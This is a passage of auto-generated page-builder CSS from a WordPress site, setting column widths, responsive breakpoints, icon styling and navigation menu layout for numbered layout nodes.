 .fl-node-zot45ahrfb1p > .fl-row-content-wrap {
	padding-top:10px;
	padding-bottom:0px;
}




.fl-node-lexafhw2yprs {
	width: 50%;
}
.fl-node-lexafhw2yprs > .fl-col-content {
	border-top-left-radius: 0px;
	border-top-right-radius: 0px;
	border-bottom-left-radius: 0px;
	border-bottom-right-radius: 0px;
	box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-lexafhw2yprs {
		width: 50% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}
@media(max-width: 480px) {
	.fl-builder-content .fl-node-lexafhw2yprs {
		width: 60% !important;
		max-width: none;
		clear: none;
		float: left;
	}
}




.fl-node-awkfnr3e42o7 {
	width: 19.96%;
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-awkfnr3e42o7 {
		width: 100% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}
@media(max-width: 480px) {
	.fl-builder-content .fl-node-awkfnr3e42o7 {
		width: 100% !important;
		max-width: none;
		clear: none;
		float: left;
	}
}




.fl-node-amiw7zrvcgbt {
	width: 50%;
}
.fl-node-amiw7zrvcgbt > .fl-col-content {
	border-top-left-radius: 0px;
	border-top-right-radius: 0px;
	border-bottom-left-radius: 0px;
	border-bottom-right-radius: 0px;
	box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-amiw7zrvcgbt {
		width: 50% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}
@media(max-width: 480px) {
	.fl-builder-content .fl-node-amiw7zrvcgbt {
		width: 40% !important;
		max-width: none;
		clear: none;
		float: left;
	}
}




.fl-node-bqljy6a51uoi {
	width: 60.07%;
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-bqljy6a51uoi {
		width: 100% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}
@media(max-width: 480px) {
	.fl-builder-content .fl-node-bqljy6a51uoi {
		width: 100% !important;
		max-width: none;
		clear: none;
		float: left;
	}
}




.fl-node-z152aosnrbxj {
	width: 19.97%;
}
@media(max-width: 768px) {
	.fl-builder-content .fl-node-z152aosnrbxj {
		width: 100% !important;
		max-width: none;
		-webkit-box-flex: 0 1 auto;
		-moz-box-flex: 0 1 auto;
		-webkit-flex: 0 1 auto;
		-ms-flex: 0 1 auto;
		flex: 0 1 auto;
	}
}
@media(max-width: 480px) {
	.fl-builder-content .fl-node-z152aosnrbxj {
		width: 100% !important;
		max-width: none;
		clear: none;
		float: left;
	}
}
.fl-builder-content .fl-node-bz9j4maeyop7 .fl-rich-text, .fl-builder-content .fl-node-bz9j4maeyop7 .fl-rich-text *:not(b, strong) {
	font-size: 13px;
}
 .fl-node-bz9j4maeyop7 > .fl-module-content {
	margin-top:0px;
	margin-bottom:0px;
}
.fl-node-zma3j2te9pvh .fl-icon i,
.fl-node-zma3j2te9pvh .fl-icon i:before {
	color: #9b9b9b;
}



.fl-node-zma3j2te9pvh .fl-icon i:hover,
.fl-node-zma3j2te9pvh .fl-icon i:hover:before,
.fl-node-zma3j2te9pvh .fl-icon a:hover i,
.fl-node-zma3j2te9pvh .fl-icon a:hover i:before {
	color: #7f7f7f;
}

.fl-module-icon .fl-icon-text span {
	display: inline;
}

.fl-node-zma3j2te9pvh .fl-icon i, .fl-node-zma3j2te9pvh .fl-icon i:before {
	font-size: 16px;
}
.fl-node-zma3j2te9pvh .fl-icon-wrap .fl-icon-text {
	height: 28px;
}
.fl-node-zma3j2te9pvh.fl-module-icon {
	text-align: left;
}
@media(max-width: 1200px) {
	.fl-node-zma3j2te9pvh .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
@media(max-width: 768px) {
	.fl-node-zma3j2te9pvh .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
@media(max-width: 480px) {
	.fl-node-zma3j2te9pvh .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
 .fl-node-zma3j2te9pvh > .fl-module-content {
	margin-top:0px;
	margin-bottom:0px;
	margin-left:5px;
}
.fl-node-vmut3cl76zen .fl-icon i,
.fl-node-vmut3cl76zen .fl-icon i:before {
	color: #9b9b9b;
}




.fl-module-icon .fl-icon-text span {
	display: inline;
}

.fl-node-vmut3cl76zen .fl-icon i, .fl-node-vmut3cl76zen .fl-icon i:before {
	font-size: 16px;
}
.fl-node-vmut3cl76zen .fl-icon-wrap .fl-icon-text {
	height: 28px;
}
.fl-node-vmut3cl76zen.fl-module-icon {
	text-align: left;
}
@media(max-width: 1200px) {
	.fl-node-vmut3cl76zen .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
@media(max-width: 768px) {
	.fl-node-vmut3cl76zen .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
@media(max-width: 480px) {
	.fl-node-vmut3cl76zen .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
 .fl-node-vmut3cl76zen > .fl-module-content {
	margin-top:0px;
	margin-right:0px;
	margin-bottom:0px;
	margin-left:3px;
}
.fl-node-437i9y01drkf .fl-icon i,
.fl-node-437i9y01drkf .fl-icon i:before {
	color: #9b9b9b;
}



.fl-node-437i9y01drkf .fl-icon i:hover,
.fl-node-437i9y01drkf .fl-icon i:hover:before,
.fl-node-437i9y01drkf .fl-icon a:hover i,
.fl-node-437i9y01drkf .fl-icon a:hover i:before {
	color: #7f7f7f;
}

.fl-module-icon .fl-icon-text span {
	display: inline;
}

.fl-node-437i9y01drkf .fl-icon i, .fl-node-437i9y01drkf .fl-icon i:before {
	font-size: 16px;
}
.fl-node-437i9y01drkf .fl-icon-wrap .fl-icon-text {
	height: 28px;
}
.fl-node-437i9y01drkf.fl-module-icon {
	text-align: left;
}
@media(max-width: 1200px) {
	.fl-node-437i9y01drkf .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
@media(max-width: 768px) {
	.fl-node-437i9y01drkf .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
@media(max-width: 480px) {
	.fl-node-437i9y01drkf .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
 .fl-node-437i9y01drkf > .fl-module-content {
	margin-top:0px;
	margin-bottom:0px;
	margin-left:5px;
}
.fl-node-v58uqd4nse30 .fl-icon i,
.fl-node-v58uqd4nse30 .fl-icon i:before {
	color: #9b9b9b;
}




.fl-module-icon .fl-icon-text span {
	display: inline;
}

.fl-node-v58uqd4nse30 .fl-icon i, .fl-node-v58uqd4nse30 .fl-icon i:before {
	font-size: 16px;
}
.fl-node-v58uqd4nse30 .fl-icon-wrap .fl-icon-text {
	height: 28px;
}
.fl-node-v58uqd4nse30.fl-module-icon {
	text-align: left;
}
@media(max-width: 1200px) {
	.fl-node-v58uqd4nse30 .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
@media(max-width: 768px) {
	.fl-node-v58uqd4nse30 .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
@media(max-width: 480px) {
	.fl-node-v58uqd4nse30 .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
 .fl-node-v58uqd4nse30 > .fl-module-content {
	margin-top:0px;
	margin-right:0px;
	margin-bottom:0px;
	margin-left:3px;
}
.fl-node-fx8wboyrktse .fl-icon i,
.fl-node-fx8wboyrktse .fl-icon i:before {
	color: #9b9b9b;
}



.fl-node-fx8wboyrktse .fl-icon i:hover,
.fl-node-fx8wboyrktse .fl-icon i:hover:before,
.fl-node-fx8wboyrktse .fl-icon a:hover i,
.fl-node-fx8wboyrktse .fl-icon a:hover i:before {
	color: #7f7f7f;
}

.fl-module-icon .fl-icon-text span {
	display: inline;
}

.fl-node-fx8wboyrktse .fl-icon i, .fl-node-fx8wboyrktse .fl-icon i:before {
	font-size: 16px;
}
.fl-node-fx8wboyrktse .fl-icon-wrap .fl-icon-text {
	height: 28px;
}
.fl-node-fx8wboyrktse.fl-module-icon {
	text-align: left;
}
@media(max-width: 1200px) {
	.fl-node-fx8wboyrktse .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
@media(max-width: 768px) {
	.fl-node-fx8wboyrktse .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
@media(max-width: 480px) {
	.fl-node-fx8wboyrktse .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
 .fl-node-fx8wboyrktse > .fl-module-content {
	margin-top:0px;
	margin-bottom:0px;
	margin-left:5px;
}
.fl-node-rfcxkjeh6ym3 .fl-icon i,
.fl-node-rfcxkjeh6ym3 .fl-icon i:before {
	color: #9b9b9b;
}




.fl-module-icon .fl-icon-text span {
	display: inline;
}

.fl-node-rfcxkjeh6ym3 .fl-icon i, .fl-node-rfcxkjeh6ym3 .fl-icon i:before {
	font-size: 16px;
}
.fl-node-rfcxkjeh6ym3 .fl-icon-wrap .fl-icon-text {
	height: 28px;
}
.fl-node-rfcxkjeh6ym3.fl-module-icon {
	text-align: left;
}
@media(max-width: 1200px) {
	.fl-node-rfcxkjeh6ym3 .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
@media(max-width: 768px) {
	.fl-node-rfcxkjeh6ym3 .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
@media(max-width: 480px) {
	.fl-node-rfcxkjeh6ym3 .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
 .fl-node-rfcxkjeh6ym3 > .fl-module-content {
	margin-top:0px;
	margin-right:0px;
	margin-bottom:0px;
	margin-left:3px;
}
.fl-node-9715czn40fr6 .fl-icon i,
.fl-node-9715czn40fr6 .fl-icon i:before {
	color: #9b9b9b;
}



.fl-node-9715czn40fr6 .fl-icon i:hover,
.fl-node-9715czn40fr6 .fl-icon i:hover:before,
.fl-node-9715czn40fr6 .fl-icon a:hover i,
.fl-node-9715czn40fr6 .fl-icon a:hover i:before {
	color: #7f7f7f;
}

.fl-module-icon .fl-icon-text span {
	display: inline;
}

.fl-node-9715czn40fr6 .fl-icon i, .fl-node-9715czn40fr6 .fl-icon i:before {
	font-size: 16px;
}
.fl-node-9715czn40fr6 .fl-icon-wrap .fl-icon-text {
	height: 28px;
}
.fl-node-9715czn40fr6.fl-module-icon {
	text-align: left;
}
@media(max-width: 1200px) {
	.fl-node-9715czn40fr6 .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
@media(max-width: 768px) {
	.fl-node-9715czn40fr6 .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
@media(max-width: 480px) {
	.fl-node-9715czn40fr6 .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
 .fl-node-9715czn40fr6 > .fl-module-content {
	margin-top:0px;
	margin-bottom:0px;
	margin-left:5px;
}
.fl-node-qkrxt9fdzaub .fl-icon i,
.fl-node-qkrxt9fdzaub .fl-icon i:before {
	color: #9b9b9b;
}




.fl-module-icon .fl-icon-text span {
	display: inline;
}

.fl-node-qkrxt9fdzaub .fl-icon i, .fl-node-qkrxt9fdzaub .fl-icon i:before {
	font-size: 16px;
}
.fl-node-qkrxt9fdzaub .fl-icon-wrap .fl-icon-text {
	height: 28px;
}
.fl-node-qkrxt9fdzaub.fl-module-icon {
	text-align: left;
}
@media(max-width: 1200px) {
	.fl-node-qkrxt9fdzaub .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
@media(max-width: 768px) {
	.fl-node-qkrxt9fdzaub .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
@media(max-width: 480px) {
	.fl-node-qkrxt9fdzaub .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
 .fl-node-qkrxt9fdzaub > .fl-module-content {
	margin-top:0px;
	margin-right:0px;
	margin-bottom:0px;
	margin-left:3px;
}
.fl-node-vjnl0x6wfoih .fl-icon i,
.fl-node-vjnl0x6wfoih .fl-icon i:before {
	color: #9b9b9b;
}



.fl-node-vjnl0x6wfoih .fl-icon i:hover,
.fl-node-vjnl0x6wfoih .fl-icon i:hover:before,
.fl-node-vjnl0x6wfoih .fl-icon a:hover i,
.fl-node-vjnl0x6wfoih .fl-icon a:hover i:before {
	color: #7f7f7f;
}

.fl-module-icon .fl-icon-text span {
	display: inline;
}

.fl-node-vjnl0x6wfoih .fl-icon i, .fl-node-vjnl0x6wfoih .fl-icon i:before {
	font-size: 16px;
}
.fl-node-vjnl0x6wfoih .fl-icon-wrap .fl-icon-text {
	height: 28px;
}
.fl-node-vjnl0x6wfoih.fl-module-icon {
	text-align: left;
}
@media(max-width: 1200px) {
	.fl-node-vjnl0x6wfoih .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
@media(max-width: 768px) {
	.fl-node-vjnl0x6wfoih .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
@media(max-width: 480px) {
	.fl-node-vjnl0x6wfoih .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
 .fl-node-vjnl0x6wfoih > .fl-module-content {
	margin-top:0px;
	margin-bottom:0px;
	margin-left:5px;
}
.fl-node-527j4re81is6 .fl-icon i,
.fl-node-527j4re81is6 .fl-icon i:before {
	color: #9b9b9b;
}




.fl-module-icon .fl-icon-text span {
	display: inline;
}

.fl-node-527j4re81is6 .fl-icon i, .fl-node-527j4re81is6 .fl-icon i:before {
	font-size: 16px;
}
.fl-node-527j4re81is6 .fl-icon-wrap .fl-icon-text {
	height: 28px;
}
.fl-node-527j4re81is6.fl-module-icon {
	text-align: left;
}
@media(max-width: 1200px) {
	.fl-node-527j4re81is6 .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
@media(max-width: 768px) {
	.fl-node-527j4re81is6 .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
@media(max-width: 480px) {
	.fl-node-527j4re81is6 .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
 .fl-node-527j4re81is6 > .fl-module-content {
	margin-top:0px;
	margin-right:0px;
	margin-bottom:0px;
	margin-left:3px;
}
.fl-node-ybhocvfriqn6 .fl-icon i,
.fl-node-ybhocvfriqn6 .fl-icon i:before {
	color: #9b9b9b;
}



.fl-node-ybhocvfriqn6 .fl-icon i:hover,
.fl-node-ybhocvfriqn6 .fl-icon i:hover:before,
.fl-node-ybhocvfriqn6 .fl-icon a:hover i,
.fl-node-ybhocvfriqn6 .fl-icon a:hover i:before {
	color: #7f7f7f;
}

.fl-module-icon .fl-icon-text span {
	display: inline;
}

.fl-node-ybhocvfriqn6 .fl-icon i, .fl-node-ybhocvfriqn6 .fl-icon i:before {
	font-size: 16px;
}
.fl-node-ybhocvfriqn6 .fl-icon-wrap .fl-icon-text {
	height: 28px;
}
.fl-node-ybhocvfriqn6.fl-module-icon {
	text-align: left;
}
@media(max-width: 1200px) {
	.fl-node-ybhocvfriqn6 .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
@media(max-width: 768px) {
	.fl-node-ybhocvfriqn6 .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
@media(max-width: 480px) {
	.fl-node-ybhocvfriqn6 .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
 .fl-node-ybhocvfriqn6 > .fl-module-content {
	margin-top:0px;
	margin-bottom:0px;
	margin-left:5px;
}
.fl-node-otbkvqy65uwm .fl-icon i,
.fl-node-otbkvqy65uwm .fl-icon i:before {
	color: #9b9b9b;
}




.fl-module-icon .fl-icon-text span {
	display: inline;
}

.fl-node-otbkvqy65uwm .fl-icon i, .fl-node-otbkvqy65uwm .fl-icon i:before {
	font-size: 16px;
}
.fl-node-otbkvqy65uwm .fl-icon-wrap .fl-icon-text {
	height: 28px;
}
.fl-node-otbkvqy65uwm.fl-module-icon {
	text-align: left;
}
@media(max-width: 1200px) {
	.fl-node-otbkvqy65uwm .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
@media(max-width: 768px) {
	.fl-node-otbkvqy65uwm .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
@media(max-width: 480px) {
	.fl-node-otbkvqy65uwm .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
 .fl-node-otbkvqy65uwm > .fl-module-content {
	margin-top:0px;
	margin-right:0px;
	margin-bottom:0px;
	margin-left:3px;
}
.fl-node-nbmr5oz91cv2 .fl-icon i,
.fl-node-nbmr5oz91cv2 .fl-icon i:before {
	color: #9b9b9b;
}



.fl-node-nbmr5oz91cv2 .fl-icon i:hover,
.fl-node-nbmr5oz91cv2 .fl-icon i:hover:before,
.fl-node-nbmr5oz91cv2 .fl-icon a:hover i,
.fl-node-nbmr5oz91cv2 .fl-icon a:hover i:before {
	color: #7f7f7f;
}

.fl-module-icon .fl-icon-text span {
	display: inline;
}

.fl-node-nbmr5oz91cv2 .fl-icon i, .fl-node-nbmr5oz91cv2 .fl-icon i:before {
	font-size: 16px;
}
.fl-node-nbmr5oz91cv2 .fl-icon-wrap .fl-icon-text {
	height: 28px;
}
.fl-node-nbmr5oz91cv2.fl-module-icon {
	text-align: left;
}
@media(max-width: 1200px) {
	.fl-node-nbmr5oz91cv2 .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
@media(max-width: 768px) {
	.fl-node-nbmr5oz91cv2 .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
@media(max-width: 480px) {
	.fl-node-nbmr5oz91cv2 .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
 .fl-node-nbmr5oz91cv2 > .fl-module-content {
	margin-top:0px;
	margin-bottom:0px;
	margin-left:5px;
}
.fl-node-76tsjcizey5v .fl-icon i,
.fl-node-76tsjcizey5v .fl-icon i:before {
	color: #9b9b9b;
}




.fl-module-icon .fl-icon-text span {
	display: inline;
}

.fl-node-76tsjcizey5v .fl-icon i, .fl-node-76tsjcizey5v .fl-icon i:before {
	font-size: 16px;
}
.fl-node-76tsjcizey5v .fl-icon-wrap .fl-icon-text {
	height: 28px;
}
.fl-node-76tsjcizey5v.fl-module-icon {
	text-align: left;
}
@media(max-width: 1200px) {
	.fl-node-76tsjcizey5v .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
@media(max-width: 768px) {
	.fl-node-76tsjcizey5v .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
@media(max-width: 480px) {
	.fl-node-76tsjcizey5v .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
 .fl-node-76tsjcizey5v > .fl-module-content {
	margin-top:0px;
	margin-right:0px;
	margin-bottom:0px;
	margin-left:3px;
}
.fl-node-9gv2duz8h3n5 .fl-icon i,
.fl-node-9gv2duz8h3n5 .fl-icon i:before {
	color: #9b9b9b;
}



.fl-node-9gv2duz8h3n5 .fl-icon i:hover,
.fl-node-9gv2duz8h3n5 .fl-icon i:hover:before,
.fl-node-9gv2duz8h3n5 .fl-icon a:hover i,
.fl-node-9gv2duz8h3n5 .fl-icon a:hover i:before {
	color: #7f7f7f;
}

.fl-module-icon .fl-icon-text span {
	display: inline;
}

.fl-node-9gv2duz8h3n5 .fl-icon i, .fl-node-9gv2duz8h3n5 .fl-icon i:before {
	font-size: 16px;
}
.fl-node-9gv2duz8h3n5 .fl-icon-wrap .fl-icon-text {
	height: 28px;
}
.fl-node-9gv2duz8h3n5.fl-module-icon {
	text-align: left;
}
@media(max-width: 1200px) {
	.fl-node-9gv2duz8h3n5 .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
@media(max-width: 768px) {
	.fl-node-9gv2duz8h3n5 .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
@media(max-width: 480px) {
	.fl-node-9gv2duz8h3n5 .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
 .fl-node-9gv2duz8h3n5 > .fl-module-content {
	margin-top:0px;
	margin-bottom:0px;
	margin-left:5px;
}
.fl-node-ein3svxz7d5f .fl-icon i,
.fl-node-ein3svxz7d5f .fl-icon i:before {
	color: #9b9b9b;
}




.fl-module-icon .fl-icon-text span {
	display: inline;
}

.fl-node-ein3svxz7d5f .fl-icon i, .fl-node-ein3svxz7d5f .fl-icon i:before {
	font-size: 16px;
}
.fl-node-ein3svxz7d5f .fl-icon-wrap .fl-icon-text {
	height: 28px;
}
.fl-node-ein3svxz7d5f.fl-module-icon {
	text-align: left;
}
@media(max-width: 1200px) {
	.fl-node-ein3svxz7d5f .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
@media(max-width: 768px) {
	.fl-node-ein3svxz7d5f .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
@media(max-width: 480px) {
	.fl-node-ein3svxz7d5f .fl-icon-wrap .fl-icon-text {
		height: 28px;
	}
}
 .fl-node-ein3svxz7d5f > .fl-module-content {
	margin-top:0px;
	margin-right:0px;
	margin-bottom:0px;
	margin-left:3px;
}
 .fl-node-mnz3l5g01s7b > .fl-module-content {
	margin-top:0px;
	margin-right:10px;
	margin-bottom:5px;
	margin-left:10px;
}
.fl-node-k2mgbs9hcrvf .fl-menu .menu {
	}


	.fl-node-k2mgbs9hcrvf .menu .fl-has-submenu .sub-menu{
		display: none;
	}
	.fl-node-k2mgbs9hcrvf .fl-menu .sub-menu {
	background-color: #ffffff;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}
			.fl-node-k2mgbs9hcrvf .fl-menu-horizontal.fl-toggle-arrows .fl-has-submenu-container a{
		padding-right: 29px;
	}
	.fl-node-k2mgbs9hcrvf .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle{
		width: 29px;
	}
	.fl-node-k2mgbs9hcrvf .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,
	.fl-node-k2mgbs9hcrvf .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle{
		width: 29px;
	}
		.fl-node-k2mgbs9hcrvf .fl-menu li{
	border-top: 1px solid transparent;
}
.fl-node-k2mgbs9hcrvf .fl-menu li:first-child{
	border-top: none;
}
	@media ( max-width: 480px ) {

	
	
	
		.fl-node-k2mgbs9hcrvf .fl-menu .sub-menu {
		-webkit-box-shadow: none;
		-ms-box-shadow: none;
		box-shadow: none;
	}
		
	.fl-node-k2mgbs9hcrvf .fl-menu:not(.no-hover) .fl-has-submenu:hover > .sub-menu,
	.fl-node-k2mgbs9hcrvf .mega-menu.fl-active .hide-heading > .sub-menu,
	.fl-node-k2mgbs9hcrvf .mega-menu-disabled.fl-active .hide-heading > .sub-menu {
		display: block !important;
	}

	.fl-node-k2mgbs9hcrvf .fl-menu-logo,
	.fl-node-k2mgbs9hcrvf .fl-menu-search-item {
		display: none;
	}

	} 
	
@media ( min-width: 481px ) {

				.fl-node-k2mgbs9hcrvf .fl-menu .menu > li{ display: inline-block; }

		.fl-node-k2mgbs9hcrvf .menu li{
			border-left: 1px solid transparent;
			border-top: none;
		}

		.fl-node-k2mgbs9hcrvf .menu li:first-child{
			border: none;
		}
		.fl-node-k2mgbs9hcrvf .menu li li{
			border-top: 1px solid transparent;
			border-left: none;
		}

		.fl-node-k2mgbs9hcrvf .menu .fl-has-submenu .sub-menu{
			position: absolute;
			top: 100%;
			left: 0;
			z-index: 10;
			visibility: hidden;
			opacity: 0;
			text-align:left;
		}

		.fl-node-k2mgbs9hcrvf .fl-has-submenu .fl-has-submenu .sub-menu{
			top: 0;
			left: 100%;
		}

			
		
		.fl-node-k2mgbs9hcrvf .fl-menu .fl-has-submenu:hover > .sub-menu,
		.fl-node-k2mgbs9hcrvf .fl-menu .fl-has-submenu.focus > .sub-menu{
			display: block;
			visibility: visible;
			opacity: 1;
		}

		.fl-node-k2mgbs9hcrvf .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{
			left: inherit;
			right: 0;
		}

		.fl-node-k2mgbs9hcrvf .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{
			top: 0;
			left: inherit;
			right: 100%;
		}

		.fl-node-k2mgbs9hcrvf .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{
			-webkit-transform: none;
				-ms-transform: none;
					transform: none;
		}

				
					.fl-node-k2mgbs9hcrvf .fl-menu .fl-menu-toggle{
				display: none;
			}
		
		.fl-node-k2mgbs9hcrvf ul.sub-menu {
						padding-top: 0px;
									padding-right: 0px;
									padding-bottom: 0px;
									padding-left: 0px;
					}

		.fl-node-k2mgbs9hcrvf ul.sub-menu a {
														}

	
	
	}

.fl-node-k2mgbs9hcrvf ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {
	color: ;
}
.fl-node-k2mgbs9hcrvf .fl-menu {
	text-align: center;
}
.fl-node-k2mgbs9hcrvf .fl-menu .menu {
	justify-content: center;
}
.fl-node-k2mgbs9hcrvf .menu a {
	padding-top: 5px;
	padding-right: 15px;
	padding-bottom: 5px;
	padding-left: 15px;
}
.fl-node-k2mgbs9hcrvf .fl-menu .menu .sub-menu > li {
	font-size: 16px;
	line-height: 1;
}
@media(max-width: 480px) {
	.fl-node-k2mgbs9hcrvf .fl-menu .menu, .fl-node-k2mgbs9hcrvf .fl-menu .menu > li {
		text-align: center;
	}
	.fl-node-k2mgbs9hcrvf .fl-menu {
		text-align: center;
	}
	.fl-node-k2mgbs9hcrvf .fl-menu .menu {
		justify-content: center;
	}
	.fl-node-k2mgbs9hcrvf .menu li.fl-has-submenu ul.sub-menu {
		padding-left: 15px;
	}
	.fl-node-k2mgbs9hcrvf .fl-menu .sub-menu {
		background-color: transparent;
	}
}

.fl-node-x4cqgy0rna8j {
	width: 100%;
}

	.fl-node-x4cqgy0rna8j .uabb-icon-wrap .uabb-icon i {
				width: auto;
					}


/* Image icon Margin 0 */

/* Border Properties */

/* Background Property */
	.fl-node-x4cqgy0rna8j .uabb-infobox {
		}
	/* Align */
.fl-node-x4cqgy0rna8j .infobox-,
.fl-node-x4cqgy0rna8j .uabb-infobox .uabb-separator {
	text-align: ;
}

/* Minimum Height and Vertical Alignment */


/* Heading Margin Properties */
.fl-builder-content .fl-node-x4cqgy0rna8j .uabb-infobox-title {
	margin-top: px;
	margin-bottom: 0px;
}

/* Prefix Margin Properties */

/* Heading Color */


.fl-builder-content .fl-node-x4cqgy0rna8j .uabb-infobox-text {
	margin-top: 0px;
	margin-bottom: 0px;
}

/* Description Color */

.fl-node-x4cqgy0rna8j .uabb-infobox-text {
	color:
	#0a0a0a;
}

/* Icon Margin */

/* Icon Margin */
/* Image Margin */




/* Link Color */

/* Typography Options for Title */

/* Typography Options for Description */

.fl-builder-content .fl-node-x4cqgy0rna8j .uabb-infobox-title-prefix {
	}

/* Typography Options for Prefix */


/* Typography Options for Link Text */

/* Module Link */
	.fl-builder-content .fl-node-x4cqgy0rna8j .uabb-infobox {
		position: relative;
	}
	.fl-node-x4cqgy0rna8j .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap i,
	.fl-node-x4cqgy0rna8j .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap i:before,
	.fl-node-x4cqgy0rna8j .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap i,
	.fl-node-x4cqgy0rna8j .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap i:before {
		color : ;
	}
	.fl-node-x4cqgy0rna8j .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap i,
	.fl-node-x4cqgy0rna8j .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap i {
		background-color: ;

		
			}

	.fl-node-x4cqgy0rna8j .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap img,
	.fl-node-x4cqgy0rna8j .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap img:before,
	.fl-node-x4cqgy0rna8j .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap img,
	.fl-node-x4cqgy0rna8j .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap img:before {
		background-color: ;
	}
	.fl-node-x4cqgy0rna8j .uabb-infobox-module-link:hover ~ .uabb-infobox-content .uabb-imgicon-wrap .uabb-image-content,
	.fl-node-x4cqgy0rna8j .uabb-infobox-module-link:hover ~ .uabb-imgicon-wrap .uabb-image-content {
			}


/* Calculation Width */

/* Left Right Title Image */

/* Responsive CSS */

	
	@media (max-width: 768px) { 
		.fl-builder-content .fl-node-x4cqgy0rna8j .uabb-infobox {
			;		}
	}

	@media (max-width: 480px) { 
	.fl-builder-content .fl-node-x4cqgy0rna8j .uabb-infobox {
		;	}

	

	.fl-node-x4cqgy0rna8j .infobox-responsive- {
		text-align: ;
	}

	
	
	/* Left Right Title Image */
	}
.fl-node-x4cqgy0rna8j .uabb-infobox-title {
	font-weight: 600;
	font-size: 18px;
	text-align: left;
}
@media(max-width: 1200px) {
	.fl-node-x4cqgy0rna8j .uabb-infobox-title {
		text-align: left;
	}
}
@media(max-width: 768px) {
	.fl-node-x4cqgy0rna8j .uabb-infobox-title {
		text-align: center;
	}
}
@media(max-width: 480px) {
	.fl-node-x4cqgy0rna8j .uabb-infobox-title {
		text-align: center;
	}
}
 .fl-node-x4cqgy0rna8j > .fl-module-content {
	margin-top:5px;
